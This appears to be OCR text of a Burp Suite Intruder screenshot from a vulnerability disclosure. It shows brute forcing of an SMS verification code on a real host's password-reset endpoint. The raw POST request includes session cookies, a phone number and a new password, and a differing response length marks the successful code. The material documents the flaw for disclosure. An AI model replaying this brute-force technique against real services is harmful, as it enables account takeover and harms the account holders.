 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
8910 9909 200 205
8911 9910 200 205
8912 9911 200 205
8913 9912 200 205
8914 9913 200 205
8915 9914 200 205
8916 9915 200 205
8917 9916 200 185
8918 9917 200 205
8919 9918 200 205
8920 9919 200 205
8921 9920 200 205
Request Response
Raw Params Headers Hex
POST /user/resetpwd.php HTTP/1.1
Host: i.qianjing.com
Connection: close
Accept-Encoding: identity
Cookie: bcookie=355533057560238; ucookie=O7wgZ2qR84I6v55RdrHZkwJZrCwHK3SP%2FguMo2ejymf5I3dTfCWkIeFRxPbwo0QQU4%2Bbq6DSsRGSoz%2FLbvjaAA%3D%3D; tcookie=deleted
Software: auto_financial-1.5.0
Platform: android-4.1.2
Channel: android_100
Content-Type: application/x-www-form-urlencoded
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.1.2; GT-I9300 Build/JZO54K)
Content-Length: 35
vc=9916&pwd=asdfg123&mb=18200336249
? < + > Type a search term 0 matches
www.wooyun.org
Finished